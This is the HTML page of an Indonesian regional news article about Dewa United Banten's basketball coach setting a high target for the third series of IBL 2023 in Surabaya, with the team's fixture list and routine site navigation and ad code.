							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-20317" class="content-single post-20317 post type-post status-publish format-standard has-post-thumbnail hentry category-jatim tag-dewa-united">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/jatim/" href="https://cakrawalaindonesia.id/category/jatim/"><span itemprop="name">JATIM</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Dewa United Banten Usung Target Tinggi di Seri Ketiga IBL 2023</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jatim/" rel="category tag">JATIM</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Dewa United Banten Usung Target Tinggi di Seri Ketiga IBL 2023</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2023-02-11T07:30:45+07:00">11 Februari 2023</time><time class="updated" datetime="2023-02-11T14:50:35+07:00">11 Februari 2023</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1600" height="1066" src="https://cakrawalaindonesia.id/wp-content/uploads/2023/02/10-8.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dewa United" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2023/02/10-8.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2023/02/10-8-768x512.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2023/02/10-8-1536x1023.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />									<figcaption class="wp-caption-text">Dewa United Banten Usung Target Tinggi di Seri Ketiga IBL 2023</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>SURABAYA(Cakrawalaindonesia.id) &#8211;</strong> Pelatih Dewa United Banten, Maximiliano Enrique Seigorman, mengusung target tinggi di seri ketiga IBL 2023 yang digelar di Surabaya.
<p>Coach Maxi menargetkan Anak Dewa menyapu bersih kemenangan, dan bisa lebih konsisten bermain di lapangan.</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>&#8220;Setelah seri Malang, kita bekerja keras untuk membangun koneksi dalam segi defense. Saya tidak suka ketika kita tidak bisa mengontrol situasi, atau tim lawan memimpin pertandingan,&#8221; ujar pelatih asal Argentina itu.
<p>&#8220;Makanya, target saya adalah memposisikan tim untuk lebih konsisten lagi di lapangan, agar kita bisa meraih seluruh kemenangan di Surabaya,&#8221; lanjut Coach Maxi.
<p>Target yang diusung Coach Maxi di seri ketiga IBL 2023 tersebut pun bukan isapan jempol belaka.
<p>Mantan asisten pelatih Timnas Basket Argentina itu telah menunjukkan tangan dinginnya membuat Dewa United menjadi tim paling produktif pada seri pertama dan kedua IBL 2023.
<p>Coach Maxi pun menegaskan jika saat ini permainan Xaverius Prawiro dan kawan-kawan terus mengalami peningkatan.
<p>&#8220;Saya rasa dari seri ke seri, level permainan kita meningkat, salah satunya kita menjadi tim paling efisien dari segi offense pada dua seri terakhir,&#8221; ujar Coach Maxi.
<p>&#8220;Tapi di pertahanan kita, terkadang kita gagal dan itu yang menunjukan kelemahan kita. Tetapi kita telah melakukan evaluasi dan siap untuk pertandingan di seri ketiga,&#8221; pungkasnya.
<p>Dewa United Banten akan mengawali seri ketiga IBL 2023 dengan melawan Indonesia Patriots pada Minggu (12/2/2023).
<p>Dilanjutkan pertandingan menghadapi RANS PIK Basketball pada Selasa (14/2/2023), Bumi Borneo Pontianak pada Kamis (16/2/2023). Serta ditutup dengan pertandingan kontra West Bandits Solo pada Sabtu (18/2/2023).
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/dewa-united/" rel="tag">Dewa United</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"><span>Penulis: Octobryan</span><span>Editor: Imam Arifin</span></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Fdewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fdewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023%2F&amp;text=Dewa%20United%20Banten%20Usung%20Target%20Tinggi%20di%20Seri%20Ketiga%20IBL%202023" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fdewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023%2F&amp;desciption=Dewa%20United%20Banten%20Usung%20Target%20Tinggi%20di%20Seri%20Ketiga%20IBL%202023&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2023%2F02%2F10-8.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fdewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023%2F&amp;text=Dewa%20United%20Banten%20Usung%20Target%20Tinggi%20di%20Seri%20Ketiga%20IBL%202023" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Dewa%20United%20Banten%20Usung%20Target%20Tinggi%20di%20Seri%20Ketiga%20IBL%202023 https%3A%2F%2Fcakrawalaindonesia.id%2Fdewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/pdna-kota-malang-sukses-gelar-webinar-pelatihan-kepenulisan-blog-tingkatkan-kemampuan-menulis-penulis-pemula/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="PDNA Kota Malang Sukses Gelar Webinar Pelatihan Kepenulisan Blog, Tingkatkan Kemampuan Menulis Penulis Pemula" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Webinar-Pelatihan-Kepenulisan-Blog-400x225.jpg" class="attachment-large size-large wp-post-image" alt="PDNA Kota Malang" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Webinar-Pelatihan-Kepenulisan-Blog-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Webinar-Pelatihan-Kepenulisan-Blog-768x432.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Webinar-Pelatihan-Kepenulisan-Blog-250x140.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Webinar-Pelatihan-Kepenulisan-Blog.jpg 1366w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/pdna-kota-malang-sukses-gelar-webinar-pelatihan-kepenulisan-blog-tingkatkan-kemampuan-menulis-penulis-pemula/" class="recent-title heading-text" title="PDNA Kota Malang Sukses Gelar Webinar Pelatihan Kepenulisan Blog, Tingkatkan Kemampuan Menulis Penulis Pemula" rel="bookmark">PDNA Kota Malang Sukses Gelar Webinar Pelatihan Kepenulisan Blog, Tingkatkan Kemampuan Menulis Penulis Pemula</a></div><div class="entry-content entry-content-archive"><p>MALANG(Cakrawalaindonesia.id) &#8212; Pengurus Daerah Nasyiatul Aisyiyah (PDNA) Kota Malang sukses&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/resmikan-17-stadion-sepak-bola-prabowo-disambut-meriah-anak-anak-pesepakbola/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Resmikan 17 Stadion Sepak Bola, Prabowo Disambut Meriah Anak-anak Pesepakbola" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C77-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Prabowo" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C77-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C77-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/resmikan-17-stadion-sepak-bola-prabowo-disambut-meriah-anak-anak-pesepakbola/" class="recent-title heading-text" title="Resmikan 17 Stadion Sepak Bola, Prabowo Disambut Meriah Anak-anak Pesepakbola" rel="bookmark">Resmikan 17 Stadion Sepak Bola, Prabowo Disambut Meriah Anak-anak Pesepakbola</a></div><div class="entry-content entry-content-archive"><p>SIDOARJO(Cakrawalaindonesia.id) &#8211; Kedatangan Presiden RI Prabowo Subianto di Stadion Delta&#8230;</p>
